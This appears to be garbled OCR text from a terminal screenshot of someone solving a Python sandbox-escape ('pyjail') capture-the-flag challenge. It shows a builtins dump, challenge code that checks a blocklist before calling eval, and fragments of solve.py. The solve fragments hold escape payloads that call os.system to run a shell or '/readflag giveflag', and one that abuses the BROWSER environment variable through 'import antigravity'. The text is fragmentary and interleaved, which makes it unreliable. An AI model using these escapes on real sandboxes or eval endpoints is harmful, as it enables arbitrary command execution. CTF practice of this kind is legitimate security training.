 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
US U.S. Tue Jan 17 10:12 AM
root@0316abb81487: /chal
⌥⌘1
g'>, 'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class 'UnicodeWarning
s 'BytesWarning'>, 'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <cl
pyjail 12
BlockingIOError': <class 'BlockingIOError'>, 'BrokenPipeError': <class 'BrokenPipeError'>, 'ChildProcessError':
<class 'ChildProcessError'>, 'ConnectionAbortedError': <class 'ConnectionAbortedError'>, 'ConnectionRefusedError
': <class 'ConnectionRefusedError'>, 'ConnectionResetError': <class 'ConnectionResetError'>, 'FileExistsError':
<class 'FileExistsError'>, 'FileNotFoundError': <class 'FileNotFoundError'>, 'IsADirectoryError': <class 'IsADir
ectoryError'>, 'NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'
>, 'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class 'ProcessLookupError'>, 'TimeoutErr
or': <class 'TimeoutError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit,
'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2020 Python Software Foundation
.
All Rights Reserved.
Copyright (c) 2000 BeOpen.com.
All Rights Reserved.
Copyright (c) 1995-2001 Corporation for National Research Initiatives.
All Rights Reserved.
Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam.
All Rights Reserved., 'credits':     Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands
for supporting Python development.  See www.python.org for more information., 'license': Type license() to s
ee the full license text, 'help': Type help() for interactive help, or help(object) for help about object.}}
>>> import antigravity
invalid syntax (<string>, line 1)
>>> %
c0nrad@Stuarts-MacBook-Pro pyjail % python3
Python 3.10.9 (main, Dec 15 2022, 18:18:30) [Clang 14.0.0 (clang-1400.0.29.202)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> import antigravi
solve.py — pyjail
ons.txt
46) + "system('/readflag giveflag'))",
, "w"),
_) or __import__('getattr')(__import__('os'), 'system')('sh')
hallenge:
'environ', dict(BROWSER='/bin/sh -c "/readflag giveflag" #%s'
s there a cheese involving compile?
63 # not to my knowledge. this was added just in case. there were some ideas but they didn't seem to actually be pos
64
65 if any([b in cmd for b in blocklist]):
66 print('bad!')
67 else:
68 try:
69 print(eval(cmd, DISABLE_FUNCTIONS))
70 except Exception as e:
71 print(e)
72